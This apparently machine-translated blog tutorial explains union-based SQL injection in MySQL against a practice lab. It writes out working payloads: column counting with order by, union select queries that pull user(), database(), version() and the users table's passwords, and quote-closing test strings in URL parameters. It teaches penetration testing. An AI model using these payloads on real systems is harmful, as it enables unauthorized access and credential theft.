当前位置:网站首页>SQL injection for Web Security (2)
SQL injection for Web Security (2)
2022-07-02 00:55:00 【Global variable Global】
The article explains in detail web Safety SQL Inject , Through more in-depth grasp of the content in the text SQL Principle and detection method of injection , So it can be better used in penetration test ; The content of the text is compiled by personal understanding , If there is any mistake , Bosses do not spray , Personal skills are not good ; Any technique mentioned in this article comes from range practice , For reference only , Do not use the related technology in the article to engage in illegal testing , If all the adverse consequences caused by this have nothing to do with the author of the article .
web Safety SQL Inject ( Two )
union select Joint query injection
principle
In joint injection , Usually we go through union select To jointly inject statements for query .
select * from users where user_id=1

When we use union select For joint injection , If the fields on both sides are inconsistent , May be an error .
Here our users Table and guestbook The fields in the table are inconsistent , So there was an error .
In us mysql Can be used in 1,2,3,4,5,6 This represents the number of fields , But before that, you need to judge the number of fields .
Through judgment, yes 8 A field , The fields on both sides are the same , Then the correct page is displayed .
select * from users where user_id=1 order by 8

When we replace these numbers with mysql A built-in function in , Then the data we need can appear .
select * from users where user_id=1 union select 1,2,3,user(),5,6,7,8

Similarly, we can also guess the fields directly .
select * from users where user_id=1 union select 1,2,3,4,5,6,user,password from users


If we need to display only one line , Can also be used limit To control , And usually we will use negative numbers or this NULL Come on , because select * from users where user_id=1 This statement is recorded , So we need to replace this with a nonexistent record , In this way, it is convenient to display the data obtained by the following statements .
select * from users where user_id=-1 union select 1,2,3,4,5,6,user,password from users limit 0,1

limit usage , When only one line is displayed if necessary , That can be used limit 1,1 limit 2,1 Such grammar .
limit 1 = limit 0,1 # Represents a line
limit 2 = limit 0,2 # Represents two lines
limit 1,1 # Delegate displays the second line .
The code analysis
After understanding the above principle , Through SQL Inject vulnerable code for analysis .
Vulnerability demonstration
After analyzing the source code , In line with us SQL Injection vulnerability produces two conditions , We can use the learned joint query , To test it .
We are analyzing , There is an error reporting function , And there is no filtering in the input , So here you can directly test with single quotation marks .
When we use single quotation marks , It directly returns the information we reported wrong . Judge that there may be injection here .
Because it is character type after analysis , So you need to use quotation marks when judging .
?id=1' and '1'='1' -- &Submit=Submit#

?id=1' and '1'='2 &Submit=Submit#
Here I use two ways to test , Mainly to illustrate this closed problem , You can see this in the source code above id Then there is a single quotation mark , So when we put all the single quotation marks , You need to use comments , The purpose is to annotate the single quotation marks in the original code , If there is no single quotation mark after it , The program will close the single quotation mark in the code with our input statement , So this is the principle of adding notes or not .
It can be seen that the two results are completely different , Basically, it can be confirmed that there is injection , Then directly use the joint query to obtain the data .
We can also print out all built-in functions by using group print strings .
?id=-1' union select 1,group_concat(user(),0x3A,database(),0x3A,version())--

Because in MySQL Version of 5 above , There is one information_schema Bring your own library , There are all database names , Table name , Field name , So we can combine this library to query , This grammar will not be introduced .
边栏推荐
- Kyushu cloud and Intel jointly released the smart campus private cloud framework, enabling new infrastructure for education
- Leetcode skimming: binary tree 03 (post order traversal of binary tree)
- Excel search and reference function
- 程序员该如何更好的规划自己的职业发展?
- 【mysql 07】GPG key retrieval failed: “Couldn‘t open file /etc/pki/rpm-gpg/RPM-GPG-KEY-mysql-2022“
- Leetcode skimming: binary tree 01 (preorder traversal of binary tree)
- Global and Chinese market of wireless charging magnetic discs 2022-2028: Research Report on technology, participants, trends, market size and share
- Tensorflow tensor convolution, input and convolution kernel dimension understanding
- BiLSTM-CRF代码实现
- Zak's latest "neural information transmission", with slides and videos
猜你喜欢

JS -- image to base code, base to file object

2022拼多多详情/拼多多商品详情/拼多多sku详情

2022 pinduoduo details / pinduoduo product details / pinduoduo SKU details

New version of free mobile phone, PC, tablet, notebook four terminal Website thumbnail display diagram online one click to generate website source code

Excel search and reference function

Xinniuniu blind box wechat applet source code_ Support flow realization, with complete material pictures
测试人进阶技能:单元测试报告应用指南

Use es to realize epidemic map or take out order function (including code and data)
![[eight sorting ③] quick sorting (dynamic graph deduction Hoare method, digging method, front and back pointer method)](/img/c2/7ebc67e9b886e3baf3c98489bf9bce.png)
[eight sorting ③] quick sorting (dynamic graph deduction Hoare method, digging method, front and back pointer method)

sso单点登录的实现。
随机推荐
Cmake engineering related
股票开户哪个证券公司比较安全
[JS download files through url]
Global and Chinese market of wireless chipsets 2022-2028: Research Report on technology, participants, trends, market size and share
Intelligent operation and maintenance practice: banking business process and single transaction tracking
Friends circle community program source code sharing
2022 high altitude installation, maintenance and removal of test question simulation test platform operation
SSO single sign on implementation.
UDS bootloader of s32kxxx bootloader
King combat power query renamed toolbox applet source code - with traffic main incentive advertisement
Leetcode skimming: stack and queue 01 (realizing queue with stack)
Entrepreneurship is a little risky. Read the data and do a business analysis
【八大排序④】归并排序、不基于比较的排序(计数排序、基数排序、桶排序)
js 公共库 cdn 推荐
【CTF】bjdctf_2020_babystack2
Iclr2022 | spherenet and g-spherenet: autoregressive flow model for 3D molecular graph representation and molecular geometry generation
测试人进阶技能:单元测试报告应用指南
@Valid parameter verification does not take effect
The 8-year salary change of testers makes netizens envy it: you pay me one year's salary per month
Powerful calendar wechat applet source code - support the main mode of doing more traffic